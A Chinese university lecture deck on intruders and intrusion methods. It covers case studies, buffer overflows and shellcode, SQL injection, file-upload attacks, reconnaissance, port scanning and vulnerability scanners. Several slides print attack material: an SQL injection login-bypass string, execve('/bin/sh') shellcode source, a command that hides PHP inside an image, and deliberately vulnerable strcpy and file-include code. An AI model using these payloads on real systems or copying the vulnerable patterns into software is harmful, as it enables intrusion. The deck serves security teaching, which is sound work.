Slide 1
入侵者
何高峰hegaofeng@njupt.edu.cn

Slide 2
入侵方法
入侵检测概述
入侵检测方法与基本原理
入侵检测响应机制
入侵检测标准化工作
口令管理

Slide 3
入侵方法
入侵检测概述
入侵检测方法与基本原理
入侵检测响应机制
入侵检测标准化工作
口令管理

Slide 4

问题引入
如何远程控制一台别人的设备？
可行不可行？
要如何实行？

Slide 5
入侵案例一
浙江杭州公安机关侦破祁某等人非法获取计算机信息系统数据、非法控制计算机信息系统案。2023年8月以来，以祁某为首的黑客团伙开发勒索病毒程序，对杭州某医药公司等实施渗透入侵、植入病毒、敲诈勒索等违法犯罪活动，导致受害企业因系统瘫痪无法正常经营，造成严重损失。2024年1月，浙江杭州公安机关抓获祁某等4名犯罪嫌疑人。公安部网安局在本案基础上，及时对存在网络安全风险隐患的600余家企业进行通报预警，指导开展漏洞修复等工作。

Slide 6
入侵案例二
黑龙江大庆公安机关侦破张某等人非法控制计算机信息系统案。2023年4月以来，犯罪嫌疑人张某雇佣黑客编写“木马”病毒，组织“投毒手”在互联网电商平台寻找并添加特定行业商户客服微信，以下单、询价等理由，发送伪装成订单明细、采购计划的“木马”病毒，诱骗受害人点击后实施非法控制，进而实施精准诈骗等犯罪活动。2024年9月，黑龙江大庆公安机关抓获张某以及黑客、“投毒手”共18人，查明被控电脑1100余台。公安部网安局在本案基础上部署全国网安部门开展集群打击，共打掉黑客等犯罪团伙80余个，抓获犯罪嫌疑人270余人。

Slide 7
1、入侵 (Intrusion)
入侵是指未经授权蓄意尝试访问信息、窜改信息，使系统不可靠或不能使用的行为。它企图破坏计算机资源的：
完整性(Integrity)
机密性（Confidentiality）
可用性（Availability）
可控性（Controllability）
Notes:
入侵是指未经授权蓄意尝试访问信息、窜改信息，使系统不可靠或不能使用的行为。它企图破坏计算
机资源的：
1.完整性(Integrity)：指数据未经授权不能被改变。
2.机密性（Confidentiality）：指只有合法的授权用户才能对机密的或受限的数据进行存取。
3.可用性（Availability）：是指计算机资源在系统合法用户需要使用时必须是可用的。
4.可控性（Controliability）：是指可以控制授权范围内的信息流向及行为方式。

Slide 8
2、漏洞
入侵主要利用漏洞，漏洞是指系统硬件、操作系统、软件、网络协议等在设计上、实现上出现的可以被攻击者利用的错误、缺陷和疏漏。
时刻牢记：人可能就是最大的漏洞！

Slide 9
3、入侵者
入侵者可以是一个手工发出命令的人，也可是一个基于入侵脚本或程序的自动发布命令的计算机。
入侵者一般可以分为两类：内部的（一般指系统中的合法用户但违规或者越权操作）和外部的（一般指系统中的非法用户）。

Slide 10
4、入侵系统的主要途径
入侵者进入系统的主要途径有：
物理侵入: 指一个入侵者对主机有物理进入权限。
本地侵入: 这类侵入表现为入侵者已经拥有在系统用户的较低权限。
远程侵入: 这类入侵指入侵者通过网络远程进入系统。
Notes:
入侵者进入系统的主要途径有：
l 物理侵入：指一个入侵者对主机有物理进入权限，比如他们能使用键盘，有权移走硬盘等。
l 本地侵入: 这类侵入表现为入侵者已经拥有在系统用户的较低权限。如果系统没有打最新的漏洞补丁，就会给侵入者提供一个利用知名漏洞获得系统管理员权限的机会。
l 远程侵入: 这类入侵指入侵者通过网络远程进入系统。比如通过植入木马实现对目标主机的控制，从远程发起对目标主机的攻击等。

Slide 11

远程入侵的基本方法
方法一：
用户名、口令登录

Slide 12

远程入侵的基本方法
方法一：
admin+123456，或者admin+空口令

Slide 13

远程入侵的基本方法
安全提示：
不要使用弱口令！！！
同时包括大小写字母、数字以及特殊符号！

Slide 14
远程入侵的基本方法
方法二：
漏洞利用
技术含量非常高，攻击形式多样化！
在已披露的重大攻击事件中，大多利用漏洞进行远程入侵攻击！

Slide 15
远程入侵的基本方法
漏洞利用示例
void fun(unsigned char *data)
{
unsigned char buffer[BUF_LEN];
strcpy((char*)buffer,(char*)data);
}

Slide 16
远程入侵的基本方法
漏洞利用示例
BUF_LEN = 100；
思考：如果data指向的数据长度大于100，会发生什么?

Slide 17

2.2.10 Exploit
Notes:
C语言函数从右向左入栈，data是参数，返回地址是函数名指向的地址，ebp保存的是调用函数的栈帧底部地址

Slide 18

2.2.10 Exploit
程序输出是什么？

Slide 19
远程入侵的基本方法
漏洞利用示例
精心构造溢出区数据，成功修改返回地址
思考：会发生什么？

Slide 20

2.2.10 Exploit

Slide 21
远程入侵的基本方法
两个问题
（1）如何写shellcode?
（2）如何确定shellcode所在的地址？

Slide 22

开启一个远程后门并获得命令行的shellcode

Slide 23
Shellcode编写示例
#include void main()
{
char *name[2];
name[0] = "/bin/sh";
name[1] = NULL;
execve(name[0], name, NULL);
}

Slide 24

Shellcode编写示例
反编译

Slide 25

Shellcode编写示例

Slide 26

Shellcode编写示例
依据反编译结果直接写汇编程序

Slide 27
确定Shellcode地址
恶意代码是放在输入中的，所以可以知道它在目标缓冲区内的相对位置。如果已知缓冲区的起始地址，就可以计算出恶意代码的具体位置。

Slide 28

确定Shellcode地址
但是，现代操作系统采用内存地址随机化，并不知道缓冲区的起始地址
因此，主要靠猜！

Slide 29

确定Shellcode地址
所以，发现漏洞、编写Shellcode、确定Shellcode的地址是一件技术含量很高的事情
有大量辅助工具！

Slide 30
远程入侵的基本方法
方法二漏洞利用：更多方法
SQL注入攻击
登录页面是通过拼接字符串的方式构造动态SQL语句，然后到数据库中校验用户名和密码是否存在，后台SQL语句是？

Slide 31
远程入侵的基本方法
方法二漏洞利用：更多方法
select * from users where user='&username&' and pass='&password&’
若攻击者使用admin作为用户名，使用1' or 'a'='a作为密码

Slide 32
远程入侵的基本方法
方法二漏洞利用：更多方法
select * from users where user='&username&' and pass='&password&’
select * from users where user='admin' and pass='1' or 'a'='a'

Slide 33
远程入侵的基本方法
方法二漏洞利用：更多方法
select * from users where user='&username&' and pass='&password&’
select * from users where user='admin' and pass='1' or 'a'=‘a’
如何防御？

Slide 34
远程入侵的基本方法
方法二漏洞利用：文件上传漏洞
写一个恶意的PHP代码文件
<?php
echo phpinfo();
?>

Slide 35

远程入侵的基本方法
方法二漏洞利用：文件上传漏洞
将恶意的PHP代码文件隐藏在图片中
copy 1.jpg/b + test.php/a 2.jpg

Slide 36

远程入侵的基本方法
方法二漏洞利用：文件上传漏洞
copy 1.jpg/b + test.php/a 2.jpg

Slide 37
远程入侵的基本方法
方法二漏洞利用：文件上传漏洞
上传并访问图片
利用Web服务器文本包含漏洞

Slide 38
远程入侵的基本方法
方法二漏洞利用：文件上传漏洞
<?php
$file = $_GET['file'];
include $file;
?>

Slide 39
远程入侵的基本方法
如何防御文件上传漏洞？
检查文件后缀
检查文件内容（正则表达式匹配）
根据用户图片生成新的图片

Slide 40
典型网络入侵步骤
判断
系统
攻击其
他系统
提
升
为
最
高
权
限
选择
最简
方式
入侵
获取
系统
一定
权限
安装
多个
系统
后门
清除
入侵
脚印
目标
信息
研判
获取敏
感信息
分析
可能
有漏
洞的
服务
作为其
他用途

Slide 41
第一步：获取信息
收集主机信息
IP地址、主机是否运行、要入侵点的路由、主机操作系统与用户信息等。
应用的方法：
Ping命令判断计算机是否开着，或者数据包发送到返回需要多少时间
Tracert/Tracerout命令跟踪从一台计算机到另外一台计算机所走的路径
Finger和Rusers命令收集用户信息
Host或者Nslookup命令，结合Whois和Finger命令获取主机、操作系统和用户等信息

Slide 42

第一步：获取信息

Slide 43
第一步：获取信息
收集人力资源情报信息
whois命令
应用的方法：
whois www.baidu.com

Slide 44

第一步：获取信息

Slide 45

第一步：获取信息

Slide 46
第二步：端口扫描
获取网络服务的端口作为入侵通道。
7种扫瞄类型：
1.TCP Connect() 2.TCP SYN
3.TCP FIN 4.IP段扫瞄
5.TCP反向Ident扫瞄 6.FTP代理扫瞄
7.UDP ICMP不到达扫瞄

Slide 47
常见扫描工具
Nmap
由Fyodor编写
提供TCP、UDP端口扫描、操作系统指纹识别
集成了多种扫描技巧，提供的端口扫描功能比较全面，是目前国内外最为流行的端口扫描工具之一
没有扫描漏洞的功能，无法对目标主机的脆弱性进行深入挖掘。

Slide 48


常见扫描工具

Slide 49
第三步：漏洞发现与扫描
发现操作系统、系统软件、常见应用软件、数据库存在的漏洞，提供解决方案。
双刃剑

Slide 50
扫描器基本模块
用户界面
扫描策略
扫描引擎
扫描方法集
漏洞数据库
扫描输出报告

Slide 51
漏洞扫描：CGI漏洞扫描
漏洞扫描流程
连接目标WEB SERVER
发送一个特殊的请求
接收目标服务器返回数据
根据返回数据判断目标服务器是否有此CGI漏洞。

Slide 52
CGI漏洞扫描：例子
比如识别出Web 服务器为IIS，则向其发出Http请求：
"GET /iissamples/exair/howitworks/codebrws.asp",
"GET /iissamples/sdk/asp/docs/codebrws.asp",
"GET /iissamples/exair/howitworks/code.asp",
"GET /msadc/samples/selector/showcode.asp",
"GET /scripts/tools/newdsn.exe”
如果返回“200 OK” 的HTTP应答，则表明存在“HTTP IIS samples” 漏洞，需要提示用户进行修改。

Slide 53
Nessus
目前全世界最多人使用的系统漏洞扫描与分析软件。超过75,000个机构使用Nessus 作为扫描该机构电脑系统的软件。
1998年, 创办人 Renaud Deraison 展开了一项名为 “Nessus”的计划，其计划目的是希望能为因特网社群提供一个免费、威力强大、更新频繁并简易使用的远端系统安全扫描程序。
2002年时, Renaud 与 Ron Gula, Jack Huffard 创办了一个名为 Tenable Network Security 的机构。在第三版的Nessus 发布之时, 该机构收回了 Nessus 的版权与程序源代码。
Notes:
Nessus对个人用户是免费的，只需要在官方网站上填邮箱，立马就能收到注册号了，对应商业用户是收费的。

Slide 54

Nessus
Notes:
Nessus对个人用户是免费的，只需要在官方网站上填邮箱，立马就能收到注册号了，对应商业用户是收费的。

Slide 55

Openvas

Slide 56

Openvas

Slide 57
